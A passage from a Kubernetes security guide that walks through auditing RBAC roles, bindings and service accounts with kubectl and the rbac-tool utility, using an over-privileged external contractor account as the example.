
We can see that the user bob-external has quite broad permissions regarding pod management. We should now verify if this should indeed be the case! If not, we can of course remove the excessive role or roles by issuing the command kubectl delete rolebinding <role name>.
[STRIDE T.01, T.04]
Kubernetes, specifically kubectl, has everything we need to manually verify roles, rolebindings, and service accounts for potential excessive and dangerous permissions. We have had a chance to see this recently, but now we will focus on permission verification. I mean commands such as:
kubectl get serviceaccounts -A (or kubectl get sa -A) – this command will return all service accounts within the cluster,kubectl get roles -A – this command will return all roles within the cluster,kubectl get clusterroles -A – this command will return all cluster roles,kubectl get rolebindings -A (Figure 38) and kubectl get clusterrolebindings -A will return information about role and cluster role bindings, respectively.
Then, by issuing a command like kubectl describe rolebinding <selected role binding name> -n <namespace where the role is located>, we can learn the details of a given role binding, including verifying the roles assigned to it. Let us try this with the role binding named rolebinding-external-contractor (command kubectl describe rolebinding rolebinding-external-contractor -n team2; Figure 39).

In our case, we see that the role binding named rolebinding-external-contractor links the account sa-external-contractor with the role role-external-contractor. We can now verify what permissions the service account assigned to this role has (command kubectl describe role role-external-contractor -n team2; Figure 40).

Ouch! Should an “external contractor” really have such broad permissions?
If we decide that we want to cut down some permissions, we can do so by editing the given role using the command kubectl edit role role-external-contractor -n team2.
[STRIDE T.03]
As the examples I have provided show, the audit of permissions is not complicated, but considering the scale of some environments, it can be tedious. It is not difficult to come across environments with hundreds or even thousands of different service accounts, roles, and bindings between them. Catching errors and omissions in such a tangle can be challenging. Fortunately, various automated tools can help. The one I want to mention now is aptly named rbac-tool.
I suggest downloading the latest version by going to the releases tab and then running the tool on your workstation (Figure 41).

The rbac-tool has several great features. First, we should use the analysis command, which will automatically analyze the permissions within the cluster. The rbac-tool will by default connect to the cluster we have defined on the local workstation (.kube/config). We issue the command rbac-tool analysis (Figure 42).

Within a few moments, we will receive a detailed report on the irregularities noticed by the tool. Interestingly, the list of potential issues includes the account that caught our attention earlier, i.e., sa-external-contractor. Maybe it is finally time to remove it?

Not everyone may find it convenient to work with results in a black-and-white console, so the rbac-tool also offers the ability to generate a graphical representation of the permission bindings within the cluster. The visualize command is used for this. We just need to specify the file to which the tool should generate the report, and after a few moments, we will see a view like in Figure 43. Now execute the commands from Listing 29.
rbac-tool visualize --outfile report.html
open report.html
Listing 29. Generating a graph.
Another great command I want to mention here is who-can. For example, by issuing the command rbac-tool who-can get secrets, we will find out “who” can read secrets, and the command rbac-tool who-can update networkpolicy will answer the question of “who” can modify network policy settings (Figure 44).
